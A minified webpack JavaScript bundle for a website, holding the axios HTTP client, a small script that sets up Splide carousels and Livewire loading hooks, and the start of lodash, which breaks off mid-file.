(()=>{var n,t={669:(n,t,r)=>{n.exports=r(609)},448:(n,t,r)=>{"use strict";var e=r(867),u=r(26),i=r(372),o=r(327),a=r(97),f=r(109),c=r(985),s=r(61);n.exports=function(n){return new Promise((function(t,r){var l=n.data,p=n.headers,h=n.responseType;e.isFormData(l)&&delete p["Content-Type"];var v=new XMLHttpRequest;if(n.auth){var d=n.auth.username||"",g=n.auth.password?unescape(encodeURIComponent(n.auth.password)):"";p.Authorization="Basic "+btoa(d+":"+g)}var _=a(n.baseURL,n.url);function y(){if(v){var e="getAllResponseHeaders"in v?f(v.getAllResponseHeaders()):null,i={data:h&&"text"!==h&&"json"!==h?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:e,config:n,request:v};u(t,r,i),v=null}}if(v.open(n.method.toUpperCase(),o(_,n.params,n.paramsSerializer),!0),v.timeout=n.timeout,"onloadend"in v?v.onloadend=y:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(y)},v.onabort=function(){v&&(r(s("Request aborted",n,"ECONNABORTED",v)),v=null)},v.onerror=function(){r(s("Network Error",n,null,v)),v=null},v.ontimeout=function(){var t="timeout of "+n.timeout+"ms exceeded";n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(s(t,n,n.transitional&&n.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},e.isStandardBrowserEnv()){var m=(n.withCredentials||c(_))&&n.xsrfCookieName?i.read(n.xsrfCookieName):void 0;m&&(p[n.xsrfHeaderName]=m)}"setRequestHeader"in v&&e.forEach(p,(function(n,t){void 0===l&&"content-type"===t.toLowerCase()?delete p[t]:v.setRequestHeader(t,n)})),e.isUndefined(n.withCredentials)||(v.withCredentials=!!n.withCredentials),h&&"json"!==h&&(v.responseType=n.responseType),"function"==typeof n.onDownloadProgress&&v.addEventListener("progress",n.onDownloadProgress),"function"==typeof n.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",n.onUploadProgress),n.cancelToken&&n.cancelToken.promise.then((function(n){v&&(v.abort(),r(n),v=null)})),l||(l=null),v.send(l)}))}},609:(n,t,r)=>{"use strict";var e=r(867),u=r(849),i=r(321),o=r(185);function a(n){var t=new i(n),r=u(i.prototype.request,t);return e.extend(r,i.prototype,t),e.extend(r,t),r}var f=a(r(655));f.Axios=i,f.create=function(n){return a(o(f.defaults,n))},f.Cancel=r(263),f.CancelToken=r(972),f.isCancel=r(502),f.all=function(n){return Promise.all(n)},f.spread=r(713),f.isAxiosError=r(268),n.exports=f,n.exports.default=f},263:n=>{"use strict";function t(n){this.message=n}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,n.exports=t},972:(n,t,r)=>{"use strict";var e=r(263);function u(n){if("function"!=typeof n)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(n){t=n}));var r=this;n((function(n){r.reason||(r.reason=new e(n),t(r.reason))}))}u.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},u.source=function(){var n;return{token:new u((function(t){n=t})),cancel:n}},n.exports=u},502:n=>{"use strict";n.exports=function(n){return!(!n||!n.__CANCEL__)}},321:(n,t,r)=>{"use strict";var e=r(867),u=r(327),i=r(782),o=r(572),a=r(185),f=r(875),c=f.validators;function s(n){this.defaults=n,this.interceptors={request:new i,response:new i}}s.prototype.request=function(n){"string"==typeof n?(n=arguments[1]||{}).url=arguments[0]:n=n||{},(n=a(this.defaults,n)).method?n.method=n.method.toLowerCase():this.defaults.method?n.method=this.defaults.method.toLowerCase():n.method="get";var t=n.transitional;void 0!==t&&f.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var r=[],e=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(n)||(e=e&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var u,i=[];if(this.interceptors.response.forEach((function(n){i.push(n.fulfilled,n.rejected)})),!e){var s=[o,void 0];for(Array.prototype.unshift.apply(s,r),s=s.concat(i),u=Promise.resolve(n);s.length;)u=u.then(s.shift(),s.shift());return u}for(var l=n;r.length;){var p=r.shift(),h=r.shift();try{l=p(l)}catch(n){h(n);break}}try{u=o(l)}catch(n){return Promise.reject(n)}for(;i.length;)u=u.then(i.shift(),i.shift());return u},s.prototype.getUri=function(n){return n=a(this.defaults,n),u(n.url,n.params,n.paramsSerializer).replace(/^\?/,"")},e.forEach(["delete","get","head","options"],(function(n){s.prototype[n]=function(t,r){return this.request(a(r||{},{method:n,url:t,data:(r||{}).data}))}})),e.forEach(["post","put","patch"],(function(n){s.prototype[n]=function(t,r,e){return this.request(a(e||{},{method:n,url:t,data:r}))}})),n.exports=s},782:(n,t,r)=>{"use strict";var e=r(867);function u(){this.handlers=[]}u.prototype.use=function(n,t,r){return this.handlers.push({fulfilled:n,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},u.prototype.eject=function(n){this.handlers[n]&&(this.handlers[n]=null)},u.prototype.forEach=function(n){e.forEach(this.handlers,(function(t){null!==t&&n(t)}))},n.exports=u},97:(n,t,r)=>{"use strict";var e=r(793),u=r(303);n.exports=function(n,t){return n&&!e(t)?u(n,t):t}},61:(n,t,r)=>{"use strict";var e=r(481);n.exports=function(n,t,r,u,i){var o=new Error(n);return e(o,t,r,u,i)}},572:(n,t,r)=>{"use strict";var e=r(867),u=r(527),i=r(502),o=r(655);function a(n){n.cancelToken&&n.cancelToken.throwIfRequested()}n.exports=function(n){return a(n),n.headers=n.headers||{},n.data=u.call(n,n.data,n.headers,n.transformRequest),n.headers=e.merge(n.headers.common||{},n.headers[n.method]||{},n.headers),e.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete n.headers[t]})),(n.adapter||o.adapter)(n).then((function(t){return a(n),t.data=u.call(n,t.data,t.headers,n.transformResponse),t}),(function(t){return i(t)||(a(n),t&&t.response&&(t.response.data=u.call(n,t.response.data,t.response.headers,n.transformResponse))),Promise.reject(t)}))}},481:n=>{"use strict";n.exports=function(n,t,r,e,u){return n.config=t,r&&(n.code=r),n.request=e,n.response=u,n.isAxiosError=!0,n.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},n}},185:(n,t,r)=>{"use strict";var e=r(867);n.exports=function(n,t){t=t||{};var r={},u=["url","method","data"],i=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function f(n,t){return e.isPlainObject(n)&&e.isPlainObject(t)?e.merge(n,t):e.isPlainObject(t)?e.merge({},t):e.isArray(t)?t.slice():t}function c(u){e.isUndefined(t[u])?e.isUndefined(n[u])||(r[u]=f(void 0,n[u])):r[u]=f(n[u],t[u])}e.forEach(u,(function(n){e.isUndefined(t[n])||(r[n]=f(void 0,t[n]))})),e.forEach(i,c),e.forEach(o,(function(u){e.isUndefined(t[u])?e.isUndefined(n[u])||(r[u]=f(void 0,n[u])):r[u]=f(void 0,t[u])})),e.forEach(a,(function(e){e in t?r[e]=f(n[e],t[e]):e in n&&(r[e]=f(void 0,n[e]))}));var s=u.concat(i).concat(o).concat(a),l=Object.keys(n).concat(Object.keys(t)).filter((function(n){return-1===s.indexOf(n)}));return e.forEach(l,c),r}},26:(n,t,r)=>{"use strict";var e=r(61);n.exports=function(n,t,r){var u=r.config.validateStatus;r.status&&u&&!u(r.status)?t(e("Request failed with status code "+r.status,r.config,null,r.request,r)):n(r)}},527:(n,t,r)=>{"use strict";var e=r(867),u=r(655);n.exports=function(n,t,r){var i=this||u;return e.forEach(r,(function(r){n=r.call(i,n,t)})),n}},655:(n,t,r)=>{"use strict";var e=r(155),u=r(867),i=r(16),o=r(481),a={"Content-Type":"application/x-www-form-urlencoded"};function f(n,t){!u.isUndefined(n)&&u.isUndefined(n["Content-Type"])&&(n["Content-Type"]=t)}var c,s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(c=r(448)),c),transformRequest:[function(n,t){return i(t,"Accept"),i(t,"Content-Type"),u.isFormData(n)||u.isArrayBuffer(n)||u.isBuffer(n)||u.isStream(n)||u.isFile(n)||u.isBlob(n)?n:u.isArrayBufferView(n)?n.buffer:u.isURLSearchParams(n)?(f(t,"application/x-www-form-urlencoded;charset=utf-8"),n.toString()):u.isObject(n)||t&&"application/json"===t["Content-Type"]?(f(t,"application/json"),function(n,t,r){if(u.isString(n))try{return(t||JSON.parse)(n),u.trim(n)}catch(n){if("SyntaxError"!==n.name)throw n}return(r||JSON.stringify)(n)}(n)):n}],transformResponse:[function(n){var t=this.transitional,r=t&&t.silentJSONParsing,e=t&&t.forcedJSONParsing,i=!r&&"json"===this.responseType;if(i||e&&u.isString(n)&&n.length)try{return JSON.parse(n)}catch(n){if(i){if("SyntaxError"===n.name)throw o(n,this,"E_JSON_PARSE");throw n}}return n}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(n){return n>=200&&n<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},u.forEach(["delete","get","head"],(function(n){s.headers[n]={}})),u.forEach(["post","put","patch"],(function(n){s.headers[n]=u.merge(a)})),n.exports=s},849:n=>{"use strict";n.exports=function(n,t){return function(){for(var r=new Array(arguments.length),e=0;e<r.length;e++)r[e]=arguments[e];return n.apply(t,r)}}},327:(n,t,r)=>{"use strict";var e=r(867);function u(n){return encodeURIComponent(n).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}n.exports=function(n,t,r){if(!t)return n;var i;if(r)i=r(t);else if(e.isURLSearchParams(t))i=t.toString();else{var o=[];e.forEach(t,(function(n,t){null!=n&&(e.isArray(n)?t+="[]":n=[n],e.forEach(n,(function(n){e.isDate(n)?n=n.toISOString():e.isObject(n)&&(n=JSON.stringify(n)),o.push(u(t)+"="+u(n))})))})),i=o.join("&")}if(i){var a=n.indexOf("#");-1!==a&&(n=n.slice(0,a)),n+=(-1===n.indexOf("?")?"?":"&")+i}return n}},303:n=>{"use strict";n.exports=function(n,t){return t?n.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):n}},372:(n,t,r)=>{"use strict";var e=r(867);n.exports=e.isStandardBrowserEnv()?{write:function(n,t,r,u,i,o){var a=[];a.push(n+"="+encodeURIComponent(t)),e.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),e.isString(u)&&a.push("path="+u),e.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(n){var t=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:n=>{"use strict";n.exports=function(n){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(n)}},268:n=>{"use strict";n.exports=function(n){return"object"==typeof n&&!0===n.isAxiosError}},985:(n,t,r)=>{"use strict";var e=r(867);n.exports=e.isStandardBrowserEnv()?function(){var n,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function u(n){var e=n;return t&&(r.setAttribute("href",e),e=r.href),r.setAttribute("href",e),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return n=u(window.location.href),function(t){var r=e.isString(t)?u(t):t;return r.protocol===n.protocol&&r.host===n.host}}():function(){return!0}},16:(n,t,r)=>{"use strict";var e=r(867);n.exports=function(n,t){e.forEach(n,(function(r,e){e!==t&&e.toUpperCase()===t.toUpperCase()&&(n[t]=r,delete n[e])}))}},109:(n,t,r)=>{"use strict";var e=r(867),u=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];n.exports=function(n){var t,r,i,o={};return n?(e.forEach(n.split("\n"),(function(n){if(i=n.indexOf(":"),t=e.trim(n.substr(0,i)).toLowerCase(),r=e.trim(n.substr(i+1)),t){if(o[t]&&u.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([r]):o[t]?o[t]+", "+r:r}})),o):o}},713:n=>{"use strict";n.exports=function(n){return function(t){return n.apply(null,t)}}},875:(n,t,r)=>{"use strict";var e=r(593),u={};["object","boolean","number","function","string","symbol"].forEach((function(n,t){u[n]=function(r){return typeof r===n||"a"+(t<1?"n ":" ")+n}}));var i={},o=e.version.split(".");function a(n,t){for(var r=t?t.split("."):o,e=n.split("."),u=0;u<3;u++){if(r[u]>e[u])return!0;if(r[u]<e[u])return!1}return!1}u.transitional=function(n,t,r){var u=t&&a(t);function o(n,t){return"[Axios v"+e.version+"] Transitional option '"+n+"'"+t+(r?". "+r:"")}return function(r,e,a){if(!1===n)throw new Error(o(e," has been removed in "+t));return u&&!i[e]&&(i[e]=!0,console.warn(o(e," has been deprecated since v"+t+" and will be removed in the near future"))),!n||n(r,e,a)}},n.exports={isOlderVersion:a,assertOptions:function(n,t,r){if("object"!=typeof n)throw new TypeError("options must be an object");for(var e=Object.keys(n),u=e.length;u-- >0;){var i=e[u],o=t[i];if(o){var a=n[i],f=void 0===a||o(a,i,n);if(!0!==f)throw new TypeError("option "+i+" must be "+f)}else if(!0!==r)throw Error("Unknown option "+i)}},validators:u}},867:(n,t,r)=>{"use strict";var e=r(849),u=Object.prototype.toString;function i(n){return"[object Array]"===u.call(n)}function o(n){return void 0===n}function a(n){return null!==n&&"object"==typeof n}function f(n){if("[object Object]"!==u.call(n))return!1;var t=Object.getPrototypeOf(n);return null===t||t===Object.prototype}function c(n){return"[object Function]"===u.call(n)}function s(n,t){if(null!=n)if("object"!=typeof n&&(n=[n]),i(n))for(var r=0,e=n.length;r<e;r++)t.call(null,n[r],r,n);else for(var u in n)Object.prototype.hasOwnProperty.call(n,u)&&t.call(null,n[u],u,n)}n.exports={isArray:i,isArrayBuffer:function(n){return"[object ArrayBuffer]"===u.call(n)},isBuffer:function(n){return null!==n&&!o(n)&&null!==n.constructor&&!o(n.constructor)&&"function"==typeof n.constructor.isBuffer&&n.constructor.isBuffer(n)},isFormData:function(n){return"undefined"!=typeof FormData&&n instanceof FormData},isArrayBufferView:function(n){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(n):n&&n.buffer&&n.buffer instanceof ArrayBuffer},isString:function(n){return"string"==typeof n},isNumber:function(n){return"number"==typeof n},isObject:a,isPlainObject:f,isUndefined:o,isDate:function(n){return"[object Date]"===u.call(n)},isFile:function(n){return"[object File]"===u.call(n)},isBlob:function(n){return"[object Blob]"===u.call(n)},isFunction:c,isStream:function(n){return a(n)&&c(n.pipe)},isURLSearchParams:function(n){return"undefined"!=typeof URLSearchParams&&n instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function n(){var t={};function r(r,e){f(t[e])&&f(r)?t[e]=n(t[e],r):f(r)?t[e]=n({},r):i(r)?t[e]=r.slice():t[e]=r}for(var e=0,u=arguments.length;e<u;e++)s(arguments[e],r);return t},extend:function(n,t,r){return s(t,(function(t,u){n[u]=r&&"function"==typeof t?e(t,r):t})),n},trim:function(n){return n.trim?n.trim():n.replace(/^\s+|\s+$/g,"")},stripBOM:function(n){return 65279===n.charCodeAt(0)&&(n=n.slice(1)),n}}},80:(n,t,r)=>{function e(){for(var n=document.getElementsByClassName("splide"),t=0;t<n.length;t++)new Splide(n[t],{type:"loop",perPage:5,rewind:!0,pagination:!1,classes:{page:"splide__pagination__page bg-gray-300",prev:"splide__arrow--prev your-class-prev -left-5",next:"splide__arrow--next your-class-next -right-5"},breakpoints:{768:{perPage:3},640:{perPage:2,arrows:!1,autoHeight:!0},480:{perPage:2,arrows:!1,autoHeight:!0}}}).mount();var r,e,u;if(document.getElementById("splide-menu")&&new Splide(document.getElementById("splide-menu"),{type:"loop",perPage:1,arrows:!0,rewind:!0,pagination:!1,autoplay:!0,speed:600}).mount(),document.getElementById("main-slider")){var i=new Splide("#main-slider",{type:"fade",heightRatio:.9,pagination:!1,arrows:!1,cover:!0,gap:20});if(document.getElementById("thumbnail-slider"))var o=new Splide("#thumbnail-slider",{rewind:!0,arrows:!1,fixedWidth:85,fixedHeight:85,isNavigation:!0,gap:10,focus:"left",pagination:!1,cover:!0,dragMinThreshold:{mouse:4,touch:10},breakpoints:{640:(r={fixedWidth:40,fixedHeight:40,focus:"center"},e="focus",u="center",e in r?Object.defineProperty(r,e,{value:u,enumerable:!0,configurable:!0,writable:!0}):r[e]=u,r)}});i.sync(o),i.mount(),o.mount()}}r(689),e(),document.addEventListener("DOMContentLoaded",(function(){Livewire.hook("message.sent",(function(n,t){document.getElementById("loading").style.display="block"})),Livewire.hook("message.processed",(function(n,t){document.getElementById("loading").style.display="none",e()})),Livewire.on("next-page",(function(){console.log("scroll to top"),window.scroll({top:0,left:0,behavior:"smooth"})}))}))},689:(n,t,r)=>{window._=r(486),window.axios=r(669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},486:function(n,t,r){var e;n=r.nmd(n),function(){var u,i="Expected a function",o="__lodash_hash_undefined__",a="__lodash_placeholder__",f=16,c=32,s=64,l=128,p=256,h=1/0,v=9007199254740991,d=NaN,g=4294967295,_=[["ary",l],["bind",1],["bindKey",2],["curry",8],["curryRight",f],["flip",512],["partial",c],["partialRight",s],["rearg",p]],y="[object Arguments]",m="[object Array]",w="[object Boolean]",b="[object Date]",x="[object Error]",j="[object Function]",E="[object GeneratorFunction]",O="[object Map]",A="[object Number]",k="[object Object]",S="[object Promise]",R="[object RegExp]",T="[object Set]",C="[object String]",L="[object Symbol]",I="[object WeakMap]",B="[object ArrayBuffer]",N="[object DataView]",U="[object Float32Array]",z="[object Float64Array]",P="[object Int8Array]",D="[object Int16Array]",W="[object Int32Array]",q="[object Uint8Array]",M="[object Uint8ClampedArray]",F="[object Uint16Array]",$="[object Uint32Array]",H=/\b__p \+= '';/g,J=/\b(__p \+=) '' \+/g,V=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Z=/&(?:amp|lt|gt|quot|#39);/g,K=/[&<>"']/g,G=RegExp(Z.source),X=RegExp(K.source),Y=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,nn=/<%=([\s\S]+?)%>/g,tn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rn=/^\w*$/,en=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,un=/[\\^$.*+?()[\]{}|]/g,on=RegExp(un.source),an=/^\s+/,fn=/\s/,cn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sn=/\{\n\/\* \[wrapped with (.+)\] \*/,ln=/,? & /,pn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,hn=/[()=,{}\[\]\/\s]/,vn=/\\(\\)?/g,dn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,gn=/\w*$/,_n=/^[-+]0x[0-9a-f]+$/i,yn=/^0b[01]+$/i,mn=/^\[object .+?Constructor\]$/,wn=/^0o[0-7]+$/i,bn=/^(?:0|[1-9]\d*)$/,xn=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,jn=/($^)/,En=/['\n\r\u2028\u2029\\]/g,On="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",An="\\u2700-\\u27bf",kn="a-z\\xdf-\\xf6\\xf8-\\xff",Sn="A-Z\\xc0-\\xd6\\xd8-\\xde",Rn="\\ufe0e\\ufe0f",Tn="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Cn="['’]",Ln="[\\ud800-\\udfff]",In="["+Tn+"]",Bn="["+On+"]",Nn="\\d+",Un="[\\u2700-\\u27bf]",zn="["+kn+"]",Pn="[^\\ud800-\\udfff"+Tn+Nn+An+kn+Sn+"]",Dn="\\ud83c[\\udffb-\\udfff]",Wn="[^\\ud800-\\udfff]",qn="(?:\\ud83c[\\udde6-\\uddff]){2}",Mn="[\\ud800-\\udbff][\\udc00-\\udfff]",Fn="["+Sn+"]",$n="(?:"+zn+"|"+Pn+")",Hn="(?:"+Fn+"|"+Pn+")",Jn="(?:['’](?:d|ll|m|re|s|t|ve))?",Vn="(?:['’](?:D|LL|M|RE|S|T|VE))?",Zn="(?:"+Bn+"|"+Dn+")"+"?",Kn="[\\ufe0e\\ufe0f]?",Gn=Kn+Zn+("(?:\\u200d(?:"+[Wn,qn,Mn].join("|")+")"+Kn+Zn+")*"),Xn="(?:"+[Un,qn,Mn].join("|")+")"+Gn,Yn="(?:"+[Wn+Bn+"?",Bn,qn,Mn,Ln].join("|")+")",Qn=RegExp(Cn,"g"),nt=RegExp(Bn,"g"),tt=RegExp(Dn+"(?="+Dn+")|"+Yn+Gn,"g"),rt=RegExp([Fn+"?"+zn+"+"+Jn+"(?="+[In,Fn,"$"].join("|")+")",Hn+"+"+Vn+"(?="+[In,Fn+$n,"$"].join("|")+")",Fn+"?"+$n+"+"+Jn,Fn+"+"+Vn,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Nn,Xn].join("|"),"g"),et=RegExp("[\\u200d\\ud800-\\udfff"+On+Rn+"]"),ut=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ot=-1,at={};at[U]=at[z]=at[P]=at[D]=at[W]=at[q]=at[M]=at[F]=at[$]=!0,at[y]=at[m]=at[B]=at[w]=at[N]=at[b]=at[x]=at[j]=at[O]=at[A]=at[k]=at[R]=at[T]=at[C]=at[I]=!1;var ft={};ft[y]=ft[m]=ft[B]=ft[N]=ft[w]=ft[b]=ft[U]=ft[z]=ft[P]=ft[D]=ft[W]=ft[O]=ft[A]=ft[k]=ft[R]=ft[T]=ft[C]=ft[L]=ft[q]=ft[M]=ft[F]=ft[$]=!0,ft[x]=ft[j]=ft[I]=!1;var ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},st=parseFloat,lt=parseInt,pt="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,ht="object"==typeof self&&self&&self.Object===Object&&self,vt=pt||ht||Function("return this")(),dt=t&&!t.nodeType&&t,gt=dt&&n&&!n.nodeType&&n,_t=gt&&gt.exports===dt,yt=_t&&pt.process,mt=function(){try{var n=gt&&gt.require&&gt.require("util").types;return n||yt&&yt.binding&&yt.binding("util")}catch(n){}}(),wt=mt&&mt.isArrayBuffer,bt=mt&&mt.isDate,xt=mt&&mt.isMap,jt=mt&&mt.isRegExp,Et=mt&&mt.isSet,Ot=mt&&mt.isTypedArray;function At(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function kt(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function St(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function Rt(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function Tt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function Ct(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function Lt(n,t){return!!(null==n?0:n.length)&&Mt(n,t,0)>-1}function It(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function Bt(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function Nt(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function Ut(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function zt(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function Pt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}var Dt=Jt("length");function Wt(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function qt(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function Mt(n,t,r){return t==t?function(n,t,r){var e=r-1,u=n.length;for(;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):qt(n,$t,r)}function Ft(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function $t(n){return n!=n}function Ht(n,t){var r=null==n?0:n.length;return r?Kt(n,t)/r:d}function Jt(n){return function(t){return null==t?u:t[n]}}function Vt(n){return function(t){return null==n?u:n[t]}}function Zt(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function Kt(n,t){for(var r,e=-1,i=n.length;++e<i;){var o=t(n[e]);o!==u&&(r=r===u?o:r+o)}return r}function Gt(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function Xt(n){return n?n.slice(0,dr(n)+1).replace(an,""):n}function Yt(n){return function(t){return n(t)}}function Qt(n,t){return Bt(t,(function(t){return n[t]}))}function nr(n,t){return n.has(t)}function tr(n,t){for(var r=-1,e=n.length;++r<e&&Mt(t,n[r],0)>-1;);return r}function rr(n,t){for(var r=n.length;r--&&Mt(t,n[r],0)>-1;);return r}function er(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}var ur=Vt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ